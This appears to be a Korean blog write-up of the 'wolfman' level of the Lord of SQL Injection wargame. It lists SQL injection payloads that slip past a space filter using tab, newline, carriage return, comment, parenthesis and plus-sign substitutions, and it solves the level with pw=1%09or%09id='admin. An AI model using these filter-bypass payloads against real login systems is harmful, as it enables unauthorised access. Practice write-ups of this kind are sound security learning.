Wargame/Lord of SQL Injection

[Wargame] Lord of SQL Injection - wolfman

dodoh4t

2022. 6. 8. 01:37

728x90

반응형



문제 화면

- 6행의 preg_match 함수를 통해 공백을 필터링 하고 있는듯 하다 !!

- $result가 admin의 값을 출력하면 문제가 solve 되는듯 하다.

- 바로 공백을 우회하여 SQL Injection 공격을 할 수 있는 방법들을 먼저 알아보자.

공백을 우회하는 SQL Injection

- Tab : %09

ex) pw=1’%09or%09id=’admin’

- Line Feed (\n) : %0a

ex) pw=1’%0aor%0aid=’admin’

- Carrage Return (\r) : %0d

ex) pw=1’%0dor%0did=’admin’

- 주석 : /**/

ex) pw=1’/**/or/**/id=’admin

- 괄호 : ()

ex) pw=(1’)or(id=’admin’)

- 플러스 기호 : +

ex) pw=1’+or+id=’admin’

Tab (%09)을 이용한 공백 우회 SQL Injection

- 공백이 필요한 구간에 공백 대신 Tab (%09)를 삽입하여 SQL Injection 구문을 작성하였다.

- 공격에 사용한 구문은 다음과 같다.

- pw=1%09or%09id=’admin

- Hello admin이 출력되며 wolfman 문제를 Clear 할 수 있다!

728x90